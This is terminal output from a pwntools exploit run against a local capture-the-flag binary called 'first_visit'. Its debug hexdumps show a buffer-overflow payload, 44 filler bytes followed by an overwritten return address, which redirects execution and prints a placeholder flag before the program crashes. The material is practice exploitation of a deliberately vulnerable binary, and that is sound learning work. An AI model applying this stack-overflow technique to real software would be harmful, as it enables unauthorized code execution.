 ❯ python3 exp.py
[+] Starting local process './first_visit' argv=[b'./first_visit'] : pid 8449
/home/lsy/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no gua
rantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x3b bytes:
    00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 4b  6f 67 61 72  │Welc│ome │to K│ogar│
    00000010  61 73 68 69  20 43 61 66  c3 a9 2e 0a  42 61 72 69  │ashi│ Caf│··.·│Bari│
    00000020  73 74 61 3a  20 27 57 68  61 74 20 77  69 6c 6c 20  │sta:│ 'Wh│at w│ill │
    00000030  79 6f 75 20  68 61 76 65  3f 27 0a                  │you │have│?'·│
    0000003b
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  6b 85 04 08  │AAAA│AAAA│AAAA│k···│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0xb1 bytes:
    00000000  42 61 72 69  73 74 61 3a  20 27 41 41  41 41 41 41  │Bari│sta:│ 'AA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  41 41 6b 85  04 08 2e 2e  2e 20 69 6e  │AAAA│AAk·│··..│. in│
    00000040  74 65 72 65  73 74 69 6e  67 20 63 68  6f 69 63 65  │tere│stin│g ch│oice│
    00000050  2e 27 0a 42  72 65 77 69  6e 67 2e 2e  2e 0a 42 61  │.'·B│rewi│ng..│.·Ba│
    00000060  72 69 73 74  61 3a 20 27  41 20 72 61  72 65 20 63  │rist│a: '│A ra│re c│
    00000070  68 6f 69 63  65 2e 2e 2e  20 68 65 72  65 20 69 73  │hoic│e...│ her│e is│
    00000080  20 79 6f 75  72 20 73 65  63 72 65 74  20 62 6c 65  │ you│r se│cret│ ble│
    00000090  6e 64 2e 27  0a 66 6c 61  67 7b 49 74  27 73 5f 79  │nd.'│·fla│g{It│'s_y│
    000000a0  6f 75 72 5f  6c 6f 61 63  6c 5f 66 6c  61 67 7d 0a  │our_│loac│l_fl│ag}·│
    000000b0  0a                                                  │·│
    000000b1
Barista: 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAk\x85\x04\x08... interesting choice.'
Brewing...
Barista: 'A rare choice... here is your secret blend.'
flag{It's_your_loacl_flag}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './first_visit' stopped with exit code -11 (SIGSEGV) (pid 8449)